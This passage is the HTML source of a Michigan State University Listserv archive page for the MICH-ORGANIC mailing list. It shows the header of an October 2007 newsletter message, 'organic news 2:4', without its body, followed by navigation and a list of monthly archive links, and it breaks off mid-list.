        #MSUstandardFooter #standard-footer-site-links ul li a {
          text-decoration: none;
          padding-right: 8px !important;
          color: #18453b !important;
          font-family: arial, sans-serif;
          font-weight: normal; }
          #MSUstandardFooter #standard-footer-site-links ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter.light-background #standard-footer-site-links {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-site-links a {
      color: #18453b;
      border-right: 1px solid #18453b;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.light-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #18453b; }
  #MSUstandardFooter.light-background #standard-footer-MSU-info {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-MSU-info a, #MSUstandardFooter.light-background #standard-footer-MSU-info .msu-phone {
      color: #4c7e00;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter.dark-background #standard-footer-site-links {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-site-links a {
      color: #fff;
      border-right: 1px solid #737373;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.dark-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #737373; }
  #MSUstandardFooter.dark-background #standard-footer-MSU-info {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-MSU-info a, #MSUstandardFooter.dark-background #standard-footer-MSU-info .msu-phone {
      color: #84d123;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter #standard-footer-MSU-info {
    font-size: 0.5925em !important;
    margin-top: -4px;
    padding-top: 0px;
    float: left;
    clear: right;
    padding-top: 7px; }
    #MSUstandardFooter #standard-footer-MSU-info ul {
      margin: 0px;
      padding: 0px;
      height: 16px; }
      #MSUstandardFooter #standard-footer-MSU-info ul li {
        margin-bottom: 0px;
        line-height: .625em;
        display: inline;
        border-right: 1px solid #999;
        padding: 0px 8px 0px 4px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li.spartans-will {
          text-transform: uppercase;
          font-weight: 600; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:first-child {
          padding-left: 0px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:last-child {
          border-right: none; }
        #MSUstandardFooter #standard-footer-MSU-info ul li a {
          text-decoration: none; }
          #MSUstandardFooter #standard-footer-MSU-info ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark {
    display: none; }

.phone-only {
  display: none; }

#msu-site-title h1 {
  font-family: 'Montserrat', sans-serif!important;
color: #fff;
    font-size: 2.25em;
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 22px;
    margin: 0 auto;
}

#white-background {
  background: #fff;
  padding: 8px;
}

/* #Print Styles
================================================== */
@media print {
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark, #MSUmasthead img.print-msugraphic {
    display: block; }

  img.screen-msuwordmark, img.screen-msugraphic, #standard-footer-MSU-info, #standard-footer-site-links ul li {
    display: none !important; }

  #standard-footer-site-links ul li:first-child {
    display: block !important; }

  #MSUSearchTool #search-tool-box {
    display: none; } }

/*# sourceMappingURL=msu-branding.css.map */
</style>
<div class="MSUwrapper" id="MSUheader">
<div id="MSUmasthead" role="banner">
 <a href="http://www.msu.edu">
 <img alt="Michigan State University masthead graphic" class="screen-msugraphic" src="/images/branding/masthead-helmet-white.png" />
 <img alt="Michigan State University masthead graphic" class="print-msugraphic" src="/images/branding/masthead-helmet-black.png"" /> </a>
</div>
<!--
<div class="white-fill" id="MSUSearchTool" role="search">
<div id="search-tool-box">
<form action="//u.search.msu.edu/index.php" method="get" role="form">
<input name="client" type="hidden" value="Listserv"/>
<input name="sitesearch" type="hidden" value="list.msu.edu"/>
<input name="analytics" type="hidden" value=""/>
<label class="descriptor-readable" for="q">Search Tool </label>
<input id="q" name="q" placeholder="Search..." type="text"/>
<input id="btn_search" type="submit" value="search button"/>
</form>
</div>
</div>
-->
</div>
<div id="msu-site-title"><h1>MSU Listserv</h1></div>
<div id="white-background">
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="pulldownMenuTopLevel" id="menuBar">
<tr>
<td id="sub.cell" onmouseover="menuItemIn(0, 'sub')" onmouseout="menuItemOut(0, 'sub')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1">
</NOSCRIPT>
Subscriber's Corner
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td id="lists.cell" nowrap onmouseover="menuItemIn(0, 'lists')" onmouseout="menuItemOut(0, 'lists')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?INDEX">
</NOSCRIPT>
Email Lists
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td width="100%"></td>
<td id="login.cell" onmouseover="menuItemIn(0, 'login')" onmouseout="menuItemOut(0, 'login')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?LOGON&L=MICH-ORGANIC">
</NOSCRIPT>
Log In
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0">
<tr>
<td width="64"><img src="/archives/images/b-archiveicon.png" alt="MICH-ORGANIC Archives" title="MICH-ORGANIC Archives"></td>
<td width="100%" nowrap>
<h2>MICH-ORGANIC Archives
</h2>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="tableframe">
<tr>
<td class="emphasizedgroup">
<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td width="80%" valign="top">
<h2>MICH-ORGANIC@LIST.MSU.EDU</h2>
<br><a name="TOP"></a>
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="normalgroup">
<td valign="top" class="blogtoph">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td nowrap><h4>View:</h4></td></tr>
</table>
</td>
<td width="100%" align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p><b>Message:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind0710&L=MICH-ORGANIC&D=0&F=P&P=53">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind0710&L=MICH-ORGANIC&D=0&F=P&P=5681">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind0710&L=MICH-ORGANIC&D=0&F=P&P=6940">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind0710&L=MICH-ORGANIC&D=0&F=P&P=14639">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Topic:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Author:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind0710&L=MICH-ORGANIC&D=0&F=P&P=53">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind0710&L=MICH-ORGANIC&D=0&F=P&P=5681">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind0710&L=MICH-ORGANIC&D=0&F=P&P=6940">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind0710&L=MICH-ORGANIC&D=0&F=P&P=14639">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td colspan="2"><p><b>Font:</b></p></td>
<td colspan="17"><p><a href="/cgi-bin/wa?A2=ind0710&L=MICH-ORGANIC&D=0&F=P&P=6251&F=">Monospaced Font</a></p></td>
</tr>
</table>
</td></tr>
</table>
</td>
<td width="20%" valign="top" align="right">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?INDEX"><img src="/archives/images/b-folderhome.png" alt="LISTSERV at MSU" title="LISTSERV at MSU" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?INDEX">LISTSERV at MSU</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=MICH-ORGANIC"><img src="/archives/images/b-folder.png" alt="MICH-ORGANIC Home" title="MICH-ORGANIC Home" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A0=MICH-ORGANIC">MICH-ORGANIC Home</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=MICH-ORGANIC"><img src="/archives/images/b-folder.png" alt="MICH-ORGANIC  October 2007" title="MICH-ORGANIC  October 2007" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A1=ind0710&L=MICH-ORGANIC">MICH-ORGANIC  October 2007</a></p></td>
</tr>
</table>
</td></tr>
<tr><td width="80%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr><td class="normalgroup">





<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="emphasizedgroup"><td align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">


<tr><td valign="top" align="right" nowrap><p><b>Subject:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p><a href="/cgi-bin/wa?A2=MICH-ORGANIC;d512cb25.0710">     organic news 2:4</a></p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>From:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>        Vicki Morrone &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind0710%26L%3DMICH-ORGANIC%26D%3D0%26F%3DP%26P%3D6251" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Reply-To:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Vicki Morrone &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind0710%26L%3DMICH-ORGANIC%26D%3D0%26F%3DP%26P%3D6251" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Date:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Fri, 19 Oct 2007 15:46:11 -0400</p></td></tr>


<tr><td valign="top" align="right" nowrap><p><b>Content-Type:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>multipart/related</p></td></tr>

<tr>
<td valign="middle" align="right" nowrap><p><b>Parts/Attachments:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><table><tr><td>























































<img src="/archives/images/b-paperclip.png" alt="Parts/Attachments" title="Parts/Attachments"></td><td><p><a href="/cgi-bin/wa?A3=ind0710&L=MICH-ORGANIC&E=quoted-printable&P=341595&B=------_%3D_NextPart_002_01C81288.B6126F5F&T=text%2Fplain;%20charset=iso-8859-1&header=1">text/plain</a>


(331 lines)



























, <a href="/cgi-bin/wa?A3=ind0710&L=MICH-ORGANIC&E=quoted-printable&P=363807&B=------_%3D_NextPart_002_01C81288.B6126F5F&T=text%2Fhtml;%20charset=iso-8859-1&XSS=3&header=1">text/html</a>


(769 lines)



























, <a href="/cgi-bin/wa?A3=ind0710&L=MICH-ORGANIC&E=base64&P=418868&B=------_%3D_NextPart_001_01C81288.B6126F5F&T=image%2Fjpeg;%20name=%22image001.jpg%22&N=image001.jpg&XSS=3">image001.jpg</a>


(769 lines)

</p></td></tr></table></td>
</tr>


</table>


</td>
<td width="20%" align="right" valign="top">

</td></tr>
<tr class="normalgroup"><td colspan="2">

<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td id="awesomepre">
<iframe src="/cgi-bin/wa?A3=ind0710&L=MICH-ORGANIC&E=quoted-printable&P=363807&B=------_%3D_NextPart_002_01C81288.B6126F5F&T=text%2Fhtml;%20charset=iso-8859-1&pending="
width="99%" height="500">
<p class="blogcontent">Sorry, your browser doesn't support iframes.</p>
<p class="blogcontent"><a href="/cgi-bin/wa?A3=ind0710&L=MICH-ORGANIC&E=quoted-printable&P=363807&B=------_%3D_NextPart_002_01C81288.B6126F5F&T=text%2Fhtml;%20charset=iso-8859-1">View Message</a></p>
</iframe>
</td></tr>
</table>

</td></tr>
<tr class="emphasizedgroup"><td colspan="2">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p class="bloghead"><a href="#TOP">Top of Message</a> | <a href="/cgi-bin/wa?A1=ind0710&L=MICH-ORGANIC&D=0&F=P">Previous Page</a> | <a href="/cgi-bin/wa?A2=MICH-ORGANIC;d512cb25.0710">Permalink</a></p></td>
</tr>
</table>

</td></tr>
</table>



















</table>

</td>
<td width="20%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4><LABEL for="Search Archives">Search Archives</LABEL></h4></td></tr>
<tr><td class="blogbox">
<p class="blogsmall"><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC">Advanced Options</a></p>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td align="center" nowrap>
<form action="/cgi-bin/wa" method="post">
<table cellpadding="1" cellspacing="0" border="0">
<tr><td>
<input type="hidden" name="REPORT" value="MICH-ORGANIC">
<input type="hidden" name="z" value="4">
<input type="hidden" name="1" value="MICH-ORGANIC">
<input type="hidden" name="L" value="MICH-ORGANIC">
<input type="hidden" name="I" value="-3">
<input name="q" value="" size="18" class="search" id="Search Archives">
<input type="hidden" name="_charset_">

</td><td>
<input type="submit" value="Search">
</td></tr>
</table>
</form>
</td></tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Options</h4></td></tr>
<tr><td class="blogbox">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?LOGON=A0%3dMICH-ORGANIC%26t%3d&L=MICH-ORGANIC"><img src="/archives/images/b-login.png" alt="Log In" title="Log In" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?LOGON=A0%3dMICH-ORGANIC%26t%3d&L=MICH-ORGANIC">Log In</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?GETPW1"><img src="/archives/images/b-password.png" alt="Get Password" title="Get Password" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?GETPW1">Get Password</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC"><img src="/archives/images/b-mglass.png" alt="Search Archives" title="Search Archives" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC">Search Archives</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?SUBED1=MICH-ORGANIC&A=1"><img src="/archives/images/b-join.png" alt="Subscribe or Unsubscribe" title="Subscribe or Unsubscribe" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?SUBED1=MICH-ORGANIC&A=1">Subscribe or Unsubscribe</a></p></td>
</tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Archives</h4></td></tr>
<tr><td class="blogbox">
<a href="/cgi-bin/wa?A1=ind2512&L=MICH-ORGANIC">December 2025</a><br><a href="/cgi-bin/wa?A1=ind2509&L=MICH-ORGANIC">September 2025</a><br><a href="/cgi-bin/wa?A1=ind2508&L=MICH-ORGANIC">August 2025</a><br><a href="/cgi-bin/wa?A1=ind2504&L=MICH-ORGANIC">April 2025</a><br><a href="/cgi-bin/wa?A1=ind2503&L=MICH-ORGANIC">March 2025</a><br><a href="/cgi-bin/wa?A1=ind2502&L=MICH-ORGANIC">February 2025</a><br><a href="/cgi-bin/wa?A1=ind2411&L=MICH-ORGANIC">November 2024</a><br><a href="/cgi-bin/wa?A1=ind2410&L=MICH-ORGANIC">October 2024</a><br><a href="/cgi-bin/wa?A1=ind2409&L=MICH-ORGANIC">September 2024</a><br><a href="/cgi-bin/wa?A1=ind2407&L=MICH-ORGANIC">July 2024</a><br><a href="/cgi-bin/wa?A1=ind2405&L=MICH-ORGANIC">May 2024</a><br><a href="/cgi-bin/wa?A1=ind2403&L=MICH-ORGANIC">March 2024</a><br><a href="/cgi-bin/wa?A1=ind2402&L=MICH-ORGANIC">February 2024</a><br><a href="/cgi-bin/wa?A1=ind2312&L=MICH-ORGANIC">December 2023</a><br><a href="/cgi-bin/wa?A1=ind2308&L=MICH-ORGANIC">August 2023</a><br><a href="/cgi-bin/wa?A1=ind2307&L=MICH-ORGANIC">July 2023</a><br><a href="/cgi-bin/wa?A1=ind2303&L=MICH-ORGANIC">March 2023</a><br><a href="/cgi-bin/wa?A1=ind2302&L=MICH-ORGANIC">February 2023</a><br><a href="/cgi-bin/wa?A1=ind2301&L=MICH-ORGANIC">January 2023</a><br><a href="/cgi-bin/wa?A1=ind2212&L=MICH-ORGANIC">December 2022</a><br><a href="/cgi-bin/wa?A1=ind2211&L=MICH-ORGANIC">November 2022</a><br><a href="/cgi-bin/wa?A1=ind2210&L=MICH-ORGANIC">October 2022</a><br><a href="/cgi-bin/wa?A1=ind2209&L=MICH-ORGANIC">September 2022</a><br><a href="/cgi-bin/wa?A1=ind2208&L=MICH-ORGANIC">August 2022</a><br><a href="/cgi-bin/wa?A1=ind2207&L=MICH-ORGANIC">July 2022</a><br><a href="/cgi-bin/wa?A1=ind2206&L=MICH-ORGANIC">June 2022</a><br><a href="/cgi-bin/wa?A1=ind2205&L=MICH-ORGANIC">May 2022</a><br><a href="/cgi-bin/wa?A1=ind2204&L=MICH-ORGANIC">April 2022</a><br><a href="/cgi-bin/wa?A1=ind2203&L=MICH-ORGANIC">March 2022</a><br><a href="/cgi-bin/wa?A1=ind2202&L=MICH-ORGANIC">February 2022</a><br><a href="/cgi-bin/wa?A1=ind2201&L=MICH-ORGANIC">January 2022</a><br><a href="/cgi-bin/wa?A1=ind2112&L=MICH-ORGANIC">December 2021</a><br><a href="/cgi-bin/wa?A1=ind2111&L=MICH-ORGANIC">November 2021</a><br><a href="/cgi-bin/wa?A1=ind2110&L=MICH-ORGANIC">October 2021</a><br><a href="/cgi-bin/wa?A1=ind2109&L=MICH-ORGANIC">September 2021</a><br><a href="/cgi-bin/wa?A1=ind2108&L=MICH-ORGANIC">August 2021</a><br><a href="/cgi-bin/wa?A1=ind2107&L=MICH-ORGANIC">July 2021</a><br><a href="/cgi-bin/wa?A1=ind2106&L=MICH-ORGANIC">June 2021</a><br><a href="/cgi-bin/wa?A1=ind2105&L=MICH-ORGANIC">May 2021</a><br><a href="/cgi-bin/wa?A1=ind2103&L=MICH-ORGANIC">March 2021</a><br><a href="/cgi-bin/wa?A1=ind2102&L=MICH-ORGANIC">February 2021</a><br><a href="/cgi-bin/wa?A1=ind2101&L=MICH-ORGANIC">January 2021</a><br><a href="/cgi-bin/wa?A1=ind2012&L=MICH-ORGANIC">December 2020</a><br><a href="/cgi-bin/wa?A1=ind2011&L=MICH-ORGANIC">November 2020</a><br><a href="/cgi-bin/wa?A1=ind2010&L=MICH-ORGANIC">October 2020</a><br><a href="/cgi-bin/wa?A1=ind2009&L=MICH-ORGANIC">September 2020</a><br><a href="/cgi-bin/wa?A1=ind2008&L=MICH-ORGANIC">August 2020</a><br><a href="/cgi-bin/wa?A1=ind2007&L=MICH-ORGANIC">July 2020</a><br><a href="/cgi-bin/wa?A1=ind2006&L=MICH-ORGANIC">June 2020</a><br><a href="/cgi-bin/wa?A1=ind2005&L=MICH-ORGANIC">May 2020</a><br><a href="/cgi-bin/wa?A1=ind2004&L=MICH-ORGANIC">April 2020</a><br><a href="/cgi-bin/wa?A1=ind2003&L=MICH-ORGANIC">March 2020</a><br><a href="/cgi-bin/wa?A1=ind2002&L=MICH-ORGANIC">February 2020</a><br><a href="/cgi-bin/wa?A1=ind2001&L=MICH-ORGANIC">January 2020</a><br><a href="/cgi-bin/wa?A1=ind1912&L=MICH-ORGANIC">December 2019</a><br><a href="/cgi-bin/wa?A1=ind1911&L=MICH-ORGANIC">November 2019</a><br><a href="/cgi-bin/wa?A1=ind1910&L=MICH-ORGANIC">October 2019</a><br><a href="/cgi-bin/wa?A1=ind1909&L=MICH-ORGANIC">September 2019</a><br><a href="/cgi-bin/wa?A1=ind1908&L=MICH-ORGANIC">August 2019</a><br><a href="/cgi-bin/wa?A1=ind1907&L=MICH-ORGANIC">July 2019</a><br><a href="/cgi-bin/wa?A1=ind1906&L=MICH-ORGANIC">June 2019</a><br><a href="/cgi-bin/wa?A1=ind1905&L=MICH-ORGANIC">May 2019</a><br><a href="/cgi-bin/wa?A1=ind1904&L=MICH-ORGANIC">April 2019</a><br><a href="/cgi-bin/wa?A1=ind1903&L=MICH-ORGANIC">March 2019</a><br><a href="/cgi-bin/wa?A1=ind1902&L=MICH-ORGANIC">February 2019</a><br><a href="/cgi-bin/wa?A1=ind1901&L=MICH-ORGANIC">January 2019</a><br><a href="/cgi-bin/wa?A1=ind1812&L=MICH-ORGANIC">December 2018</a><br><a href="/cgi-bin/wa?A1=ind1811&L=MICH-ORGANIC">November 2018</a><br><a href="/cgi-bin/wa?A1=ind1810&L=MICH-ORGANIC">October 2018</a><br><a href="/cgi-bin/wa?A1=ind1809&L=MICH-ORGANIC">September 2018</a><br><a href="/cgi-bin/wa?A1=ind1808&L=MICH-ORGANIC">August 2018</a><br><a href="/cgi-bin/wa?A1=ind1807&L=MICH-ORGANIC">July 2018</a><br><a href="/cgi-bin/wa?A1=ind1806&L=MICH-ORGANIC">June 2018</a><br><a href="/cgi-bin/wa?A1=ind1805&L=MICH-ORGANIC">May 2018</a><br><a href="/cgi-bin/wa?A1=ind1804&L=MICH-ORGANIC">April 2018</a><br><a href="/cgi-bin/wa?A1=ind1803&L=MICH-ORGANIC">March 2018</a><br><a href="/cgi-bin/wa?A1=ind1802&L=MICH-ORGANIC">February 2018</a><br><a href="/cgi-bin/wa?A1=ind1801&L=MICH-ORGANIC">January 2018</a><br><a href="/cgi-bin/wa?A1=ind1712&L=MICH-ORGANIC">December 2017</a><br><a href="/cgi-bin/wa?A1=ind1711&L=MICH-ORGANIC">November 2017</a><br><a href="/cgi-bin/wa?A1=ind1710&L=MICH-ORGANIC">October 2017</a><br><a href="/cgi-bin/wa?A1=ind1709&L=MICH-ORGANIC">September 2017</a><br><a href="/cgi-bin/wa?A1=ind1708&L=MICH-ORGANIC">August 2017</a><br><a href="/cgi-bin/wa?A1=ind1707&L=MICH-ORGANIC">July 2017</a><br><a href="/cgi-bin/wa?A1=ind1706&L=MICH-ORGANIC">June 2017</a><br><a href="/cgi-bin/wa?A1=ind1705&L=MICH-ORGANIC">May 2017</a><br><a href="/cgi-bin/wa?A1=ind1704&L=MICH-ORGANIC">April 2017</a><br><a href="/cgi-bin/wa?A1=ind1703&L=MICH-ORGANIC">March 2017</a><br><a href="/cgi-bin/wa?A1=ind1702&L=MICH-ORGANIC">February 2017</a><br><a href="/cgi-bin/wa?A1=ind1701&L=MICH-ORGANIC">January 2017</a><br><a href="/cgi-bin/wa?A1=ind1612&L=MICH-ORGANIC">December 2016</a><br><a href="/cgi-bin/wa?A1=ind1611&L=MICH-ORGANIC">November 2016</a><br><a href="/cgi-bin/wa?A1=ind1610&L=MICH-ORGANIC">October 2016</a><br><a href="/cgi-bin/wa?A1=ind1609&L=MICH-ORGANIC">September 2016</a><br><a href="/cgi-bin/wa?A1=ind1608&L=MICH-ORGANIC">August 2016</a><br><a href="/cgi-bin/wa?A1=ind1607&L=MICH-ORGANIC">July 2016</a><br><a href="/cgi-bin/wa?A1=ind1606&L=MICH-ORGANIC">June 2016</a><br><a href="/cgi-bin/wa?A1=ind1605&L=MICH-ORGANIC">May 2016</a><br><a href="/cgi-bin/wa?A1=ind1604&L=MICH-ORGANIC">April 2016</a><br><a href="/cgi-bin/wa?A1=ind1603&L=MICH-ORGANIC">March 2016</a><br><a href="/cgi-bin/wa?A1=ind1602&L=MICH-ORGANIC">February 2016</a><br><a href="/cgi-bin/wa?A1=ind1601&L=MICH-ORGANIC">January 2016</a><br><a href="/cgi-bin/wa?A1=ind1512&L=MICH-ORGANIC">December 2015</a><br><a href="/cgi-bin/wa?A1=ind1511&L=MICH-ORGANIC">November 2015</a><br><a href="/cgi-bin/wa?A1=ind1510&L=MICH-ORGANIC">October 2015</a><br><a href="/cgi-bin/wa?A1=ind1509&L=MICH-ORGANIC">September 2015</a><br><a href="/cgi-bin/wa?A1=ind1508&L=MICH-ORGANIC">August 2015</a><br><a href="/cgi-bin/wa?A1=ind1507&L=MICH-ORGANIC">July 2015</a><br><a href="/cgi-bin/wa?A1=ind1506&L=MICH-ORGANIC">June 2015</a><br><a href="/cgi-bin/wa?A1=ind1505&L=MICH-ORGANIC">May 2015</a><br><a href="/cgi-bin/wa?A1=ind1504&L=MICH-ORGANIC">April 2015</a><br><a href="/cgi-bin/wa?A1=ind1503&L=MICH-ORGANIC">March 2015</a><br><a href="/cgi-bin/wa?A1=ind1502&L=MICH-ORGANIC">February 2015</a><br><a href="/cgi-bin/wa?A1=ind1501&L=MICH-ORGANIC">January 2015</a><br><a href="/cgi-bin/wa?A1=ind1412&L=MICH-ORGANIC">December 2014</a><br><a href="/cgi-bin/wa?A1=ind1411&L=MICH-ORGANIC">November 2014</a><br><a href="/cgi-bin/wa?A1=ind1410&L=MICH-ORGANIC">October 2014</a><br><a href="/cgi-bin/wa?A1=ind1409&L=MICH-ORGANIC">September 2014</a><br><a href="/cgi-bin/wa?A1=ind1408&L=MICH-ORGANIC">August 2014</a><br><a href="/cgi-bin/wa?A1=ind1407&L=MICH-ORGANIC">July 2014</a><br><a href="/cgi-bin/wa?A1=ind1406&L=MICH-ORGANIC">June 2014</a><br><a href="/cgi-bin/wa?A1=ind1405&L=MICH-ORGANIC">May 2014</a><br><a href="/cgi-bin/wa?A1=ind1404&L=MICH-ORGANIC">April 2014</a><br><a href="/cgi-bin/wa?A1=ind1403&L=MICH-ORGANIC">March 2014</a><br><a href="/cgi-bin/wa?A1=ind1402&L=MICH-ORGANIC">February 2014</a><br><a href="/cgi-bin/wa?A1=ind1401&L=MICH-ORGANIC">January 2014</a><br><a href="/cgi-bin/wa?A1=ind1312&L=MICH-ORGANIC">December 2013</a><br><a href="/cgi-bin/wa?A1=ind1311&L=MICH-ORGANIC">November 2013</a><br><a href="/cgi-bin/wa?A1=ind1310&L=MICH-ORGANIC">October 2013</a><br><a href="/cgi-bin/wa?A1=ind1309&L=MICH-ORGANIC">September 2013</a><br><a 